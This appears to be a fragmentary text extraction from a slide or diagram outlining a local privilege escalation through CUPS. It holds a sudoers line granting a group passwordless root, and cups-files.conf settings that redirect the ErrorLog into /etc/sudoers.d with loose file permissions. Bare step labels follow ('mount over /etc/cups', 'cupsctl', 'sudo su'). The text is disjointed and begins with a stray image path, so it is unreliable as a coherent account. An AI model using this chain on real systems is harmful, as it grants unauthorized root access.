 /etc/sudoers.d/lpe:
%staff ALL=(ALL) NOPASSWD:ALL
create file
edit
mount over
/etc/cups
cupsctl
edit
1) /etc/sudoers.d/lpe
2) cups-files.conf
cupsctl
sudo su
use
use
drop
edit
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 777
somejunk
cups-files.conf:
ErrorLog /etc/sudoers.d/lpe
LogFilePerm 700
somejunk